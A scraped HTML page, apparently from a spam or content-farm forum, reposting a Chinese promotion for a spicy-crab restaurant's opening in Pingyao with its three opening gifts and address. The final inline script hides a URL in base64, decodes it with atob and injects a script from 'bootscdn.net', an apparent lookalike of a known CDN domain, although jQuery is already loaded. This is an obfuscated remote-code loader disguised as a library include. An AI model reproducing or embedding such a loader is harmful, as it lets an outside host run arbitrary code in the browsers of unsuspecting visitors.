

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aolvchina.com/detail-36364380.html
body_size: 3223
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="在平遥就么啦各们不知道的东西兄弟香辣蟹平遥店盛大开业试营业期间进店劲享“三重大礼”一重大礼：凡进店就餐客户，扫描二维码并转发朋友圈即可免费获得饮料1瓶。二重大礼：凡进店就餐客户，消费满100元即送价值68元香辣虾代金券一张。三重大礼：凡进店" />
    <title>兄弟香辣蟹盛大开业!!开吃开吃!-平潭小炒美食联盟</title>
    <meta name="keywords" content="兄弟香辣蟹盛大开业!!开吃开吃!" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/static/optimistic/expense/hence.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="virtue absolute bargain logo" href="/">平潭小炒美食联盟</a>
                <span class="menu exterior sake">
<a href="/">首页</a><a href="/jgpx.html">价格排行</a><a href="/xczx.html">小炒资讯</a><a href="/zxdt.html">最新动态</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>兄弟香辣蟹盛大开业!!开吃开吃!</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>兄弟香辣蟹盛大开业!!开吃开吃!</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2021-08-26 18:57:05</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><br></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img data-ratio="0.4171875" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/Mia6ySia4cDGzSwgibk4eMic7XUUWywiaibO2dOlKDIH4CCKkRgs8Xp1uywkUMbDjpibXY3dftCJib3ibe90GZtiauNrDjrA/640?wx_fmt=jpeg" data-type="jpeg" data-w="640" style="box-sizing: border-box !important; word-wrap: break-word !important; visibility: visible !important; width: auto !important;" width="auto"></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(0, 209, 0); font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">在平遥就么啦各们不知道的东西</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(0, 209, 0); font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><br></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(0, 209, 0); font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="white-space: normal; text-align: center;"><span style="font-size: 24px; color: rgb(255, 41, 65);">兄弟香辣蟹</span><span style="font-size: 24px; line-height: 48px; color: rgb(255, 41, 65);">平遥店</span></p><p style="white-space: normal; text-align: center;"><span style="font-size: 24px; line-height: 48px; color: rgb(255, 41, 65);">盛大开业</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(0, 209, 0); font-size: 20px; box-sizing: border-box !important; word-wrap: break-word !important;">试营业期间进店劲享<span style="max-width: 100%; color: rgb(0, 82, 255); font-size: 24px;">“三重大礼”</span><br></span><br></p><p><img data-s="300,640" data-type="png" data-src="http://mmbiz.qpic.cn/mmbiz_png/Mia6ySia4cDGy9RCML2CWJsyYV0ahtcOibwTBrv4PIs2fUek3ticPJXu7mdgHXjFVOUfBcJ677zWic9UzZkYaguhJmw/0?wx_fmt=png" data-ratio="1.3838235294117647" data-w="680"></p><p><br></p><p><span style="font-size: 20px;">一重大礼：凡进店就餐客户，扫描二维码并转发朋友圈即可免费获得饮料1瓶。</span></p><p><br></p><p><img data-s="300,640" data-type="png" data-src="http://mmbiz.qpic.cn/mmbiz_png/Mia6ySia4cDGy9RCML2CWJsyYV0ahtcOibwTbTMly8RibovMRzN3iaOM4fgY47q3Xp79P7McAy1NHGymVecrs6zEFVw/0?wx_fmt=png" data-ratio="0.6046511627906976" data-w="645"></p><p><br></p><p style="white-space: normal;"><span style="font-size: 20px;">二重大礼：凡进店就餐客户，消费满100元即送价值68元香辣虾代金券一张。</span></p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><span style="font-size: 20px;">三重大礼：凡进店就餐客户，消费满120元即送价值78元香辣虾代金券一张。</span></p><p style="white-space: normal;"><br></p><p><img data-s="300,640" data-type="png" data-src="http://mmbiz.qpic.cn/mmbiz_png/Mia6ySia4cDGy9RCML2CWJsyYV0ahtcOibwOGoRX78ibS5JEnTp3W6z3H7KyFMdsRWiaL39Fia0gv1OyoeA5XkYVeV5A/0?wx_fmt=png" data-ratio="0.6353846153846154" data-w="650"></p><p style="text-align: center;"><span style="font-size: 24px; color: rgb(255, 41, 65);">地址：平遥顺城路益民街口路北。</span></p><p style="text-align: center;"><span style="color:#ff2941"><span style="font-size: 24px; line-height: 48px;">我们竭诚欢迎您的到来！！</span></span></p><p style="text-align: center;"><span style="color:#ff2941"><span style="font-size: 24px; line-height: 48px;"></span></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 18px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(149, 55, 52); font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">- END -</strong></span></span></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img data-ratio="0.5109375" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/Mia6ySia4cDGzSwgibk4eMic7XUUWywiaibO2dobsEwISfPa7pibFnWaXYibUkX3p6MfN89LxKG3wT8KmTheyYjmf4pibbQ/640?wx_fmt=jpeg" data-type="jpeg" data-w="640" style="box-sizing: border-box !important; word-wrap: break-word !important; visibility: visible !important; width: auto !important;" width="auto"></p><p style="text-align: center;"><span style="color:#ff2941"><span style="font-size: 24px; line-height: 48px;"><br></span></span><br></p>
                </div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/static/capture/globe/explosive.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/static/capture/globe/explosive.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="campus adopt xm-footertop_con">
                <div class="container special-container">
                    <div class="row vessel bacteria">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 平潭小炒美食联盟</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>